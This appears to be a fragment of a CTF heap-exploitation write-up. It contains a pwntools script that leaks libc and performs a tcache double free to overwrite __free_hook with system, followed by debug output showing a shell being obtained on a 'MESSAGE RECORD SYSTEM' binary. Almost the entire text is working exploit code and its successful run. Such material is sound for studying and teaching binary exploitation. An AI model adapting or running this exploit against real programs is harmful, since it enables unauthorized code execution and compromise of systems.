 41 sla("message:",content)
42
43 def show(idx):
44 menu(4)
45 sla("to display:",str(idx))
46
47
48 ###leak libc###
49 add(0x410,'leak libc')#0
50 add(0x60,'/bin/sh\x00')#1
51
52 delete(0)
53
54
55 add(0x410,'aaaaaaaa')#2
56
57 show(2)
58
59 libc_base = u64(ru('\x7f')[-6:].ljust(8,'\x00')) - 96 - 0x3ebc40
60 success('libc base:'+hex(libc_base))
61
62 ###tcache dup###
63 one_gadget = libc_base + 0x10a45c
64 malloc_hook = libc_base + libc.symbols['__malloc_hook']
65 free_hook = libc_base + libc.symbols['__free_hook']
66 system = libc_base + libc.symbols['system']
67
68 add(0x60,'tcache')#3
69
70 delete(3)
71 delete(3)
72
73 add(0x60,p64(free_hook))
74
75 add(0x60,'tcache')#4
76 add(0x60,p64(system))#5
77
78 #gdb.attach(p)
79 ###get shell###
80 delete(1)
81 ia()
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x24 bytes:
'Please input the length of message:\n'
[DEBUG] Sent 0x3 bytes:
'96\n'
[DEBUG] Received 0x1a bytes:
'Please input the message:\n'
[DEBUG] Sent 0x8 bytes:
00000000 e0 64 81 3b 03 7f 00 00 │·d·;│
00000008
[DEBUG] Received 0x12b bytes:
'==============================\n'
' MESSAGE RECORD SYSTEM \n'
'==============================\n'
'1. Add message \n'
'2. Delete message \n'
'3. Edit message \n'
'4. Display message \n'
'5. Exit \n'
'==============================\n'
"What's your choice: "
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x32 bytes:
'Please input index of message you want to delete:\n'
[DEBUG] Sent 0x2 bytes:
'1\n'
[*] Switching to interactive mode
$ whomai
[DEBUG] Sent 0x7 bytes:
'whomai\n'
[DEBUG] Received 0x1e bytes:
'/bin/sh: 1: whomai: not found\n'
/bin/sh: 1: whomai: not found
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0x8 bytes:
'railgun\n'
railgun
$
moonsec